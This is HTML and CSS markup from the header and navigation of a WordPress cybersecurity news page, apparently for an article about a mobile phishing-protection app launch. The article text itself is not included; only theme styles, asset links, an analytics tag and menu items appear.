!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/27974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=27974' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fnovoshield-emerges-from-stealth-with-mobile-phishing-protection-app%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fnovoshield-emerges-from-stealth-with-mobile-phishing-protection-app%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-27974 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Saturday 24 January 2026 / 7:57 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
